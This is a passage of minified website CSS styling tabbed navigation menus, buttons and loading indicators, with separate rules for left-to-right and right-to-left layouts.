0.5em;border-bottom:0;text-decoration:none;color:#444;font-size:18px;transition:background-color 0.2s ease,color 0.2s ease;position:relative}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-left:5px solid transparent}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-right:5px solid transparent}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover{background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active{background:#f5f5f5}div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,div#atlas ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{content:"";position:absolute;top:0;height:100%;width:50px;background:url(/Img/v4/loader.gif) 75% center no-repeat,linear-gradient(to right,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto;opacity:0;transition:opacity 0.4s ease}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{right:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{left:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{background:url(/Img/v4/loader.gif) 25% center no-repeat,linear-gradient(to left,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-left:5px solid #2050be}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-right:5px solid #2050be}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading,div#atlas ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading{position:relative;color:rgba(68,68,68,0.75);background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after{opacity:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic{margin-left:1em;line-height:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after{border-bottom:0}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a{font-size:14px;font-weight:normal;padding-top:0.3em;padding-bottom:0.3em}div#atlas-header ul#atlas-tabs.atlas-lefter li.last,div#atlas ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.last,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last{padding-bottom:0}div#atlas-header ul#atlas-tabs.buttons,div#atlas ul#atlas-tabs.buttons,div#snowflake-menu ul#atlas-tabs.buttons,div#atlas-header.menu-on-left ul#atlas-tabs.buttons,div#atlas.menu-on-left ul#atlas-tabs.buttons,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons,div#atlas-header #menu-holder ul#atlas-tabs.buttons,div#atlas #menu-holder ul#atlas-tabs.buttons,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons,div#atlas #atlas-tab-content ul#atlas-tabs.buttons,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons{list-style-type:none;padding:0;margin:0;display:flex;justify-content:center}div#atlas-header ul#atlas-tabs.buttons li,div#atlas ul#atlas-tabs.buttons li,div#snowflake-menu ul#atlas-tabs.buttons li,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li,div#atlas.menu-on-left ul#atlas-tabs.buttons li,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li,div#atlas-header #menu-holder ul#atlas-tabs.buttons li,div#atlas #menu-holder ul#atlas-tabs.buttons li,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li{margin:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a{border-radius:2px 0 0 2px;border-right-width:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a{border-radius:0 2px 2px 0;border-left-width:0}div#atlas-header ul#atlas-tabs.buttons li a,div#atlas ul#atlas-tabs.buttons li a,div#snowflake-menu ul#atlas-tabs.buttons li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a,div#atlas.menu-on-left ul#atlas-tabs.buttons li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a,div#atlas #menu-holder ul#atlas-tabs.buttons li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a{font-family:'PT Sans',sans-serif;font-size:0.8em;font-weight:normal;border:1px solid rgba(32,80,190,0.2);text-decoration:none;display:inline-block;color:#2050be;background:#f0f0f0;padding:0.6em 1.2em}div#atlas-header ul#atlas-tabs.buttons li a.active,div#atlas ul#atlas-tabs.buttons li a.active,div#snowflake-menu ul#atlas-tabs.buttons li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a.active{color:#444;background:#fff;font-weight:bold}div#atlas-header ul#atlas-tabs.buttons.matrix,div#atlas ul#atlas-tabs.buttons.matrix,div#snowflake-menu ul#atlas-tabs.buttons.matrix,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix{margin-bottom:20px}div#atlas-header ul#atlas-tabs.buttons.matrix li a,div#atlas ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a{font-size:16px;font-weight:bold;text-transform:uppercase;background:#fff;color:#444;transition:color 0.3s ease,background-color 0.3s ease}div#atlas-header ul#atlas-tabs.buttons.matrix li a:hover,div#atlas ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover{background:#f5f5f5}div#atlas-header ul#atlas-tabs.buttons.matrix li a.active,div#atlas ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active{color:#fff;background:#2050be;border-color:#2050be}div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,div#atlas ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{width:auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:right}html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header.menu-on-left 